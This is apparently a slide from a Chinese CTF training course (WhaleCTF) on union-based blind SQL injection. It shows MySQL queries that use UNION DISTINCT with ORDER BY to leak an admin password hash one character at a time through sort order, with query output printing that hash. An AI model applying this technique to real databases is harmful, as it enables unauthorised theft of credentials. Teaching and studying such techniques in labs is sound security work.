 Union盲注
蓝鲸安全
WHALECTF
• 我们来看个例子：
mysql> select * from admin where username='admin' union distinct  select 1,2,0x36 order by 3 desc;
+------+----------+------------------------------------------+
| id   | username | password                                 |
+------+----------+------------------------------------------+
|    1 | admin    | 6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9 |
|    1 | 2        | 6                                        |
+------+----------+------------------------------------------+
2 rows in set (0.00 sec)
mysql> select * from admin where username='admin' union distinct  select 1,2,0x37 order by 3 desc;
+------+----------+------------------------------------------+
| id   | username | password                                 |
+------+----------+------------------------------------------+
|    1 | 2        | 7                                        |
|    1 | admin    | 6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9 |
+------+----------+------------------------------------------+
• Mysql的字符串排序操作是从前往后——用ascii码比对的，我们可
以利用这个特性注入。